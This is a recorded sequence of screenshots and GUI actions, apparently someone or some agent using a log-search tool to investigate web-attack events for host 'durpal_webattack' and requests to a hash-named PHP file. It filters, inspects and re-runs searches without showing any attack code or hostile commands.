
scroll(278, 380, up, 5)

scroll(328, 325, down, 7)

click(289, 371)

Examine the host and file filters that make up the current search query.
drag(170, 146, 410, 148)
click(410, 148)

drag(39, 145, 162, 150)
click(161, 146)
double_click(173, 146)
click(196, 145)
drag(196, 144, 437, 156)
click(437, 157)

Read through the events requesting the cc8356c82af96ee7994175bb86a8da87.php file, their timeline and the extracted fields.
scroll(397, 311, down, 3)
scroll(550, 267, down, 3)

scroll(549, 270, down, 15)

scroll(551, 257, down, 8)

scroll(550, 264, up, 15)
scroll(550, 264, up, 5)

scroll(112, 355, down, 1)
scroll(103, 355, down, 4)

scroll(79, 343, up, 5)

scroll(36, 280, down, 4)

Inspect the clientip field's values with their counts and percentages, and close the field summary.
click(35, 252)

drag(349, 320, 365, 257)
click(363, 258)
drag(443, 286, 464, 292)
click(466, 293)
click(463, 206)

click(511, 167)
click(667, 133)

Cut the file filter out of the query and rerun the search with only host="durpal_webattack".
scroll(674, 145, up, 3)

drag(401, 68, 167, 69)
key(ctrl+c)
key(BackSpace)
key(Return)

Add file="cc8356c82af96ee7994175bb86a8da87.php" back after the host filter, separated by a space, and run the search.
key(ctrl+v)

click(162, 145)
key(Return)
